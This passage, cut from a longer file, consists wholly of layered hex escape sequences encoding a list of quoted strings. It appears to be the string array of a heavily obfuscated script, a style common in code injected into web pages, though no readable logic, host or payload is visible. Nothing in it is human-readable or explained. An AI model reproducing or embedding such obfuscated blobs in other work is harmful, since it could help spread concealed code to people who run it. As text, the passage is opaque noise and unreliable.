22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x36\x79\x5c\x5c\x5c\x5c\x36\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\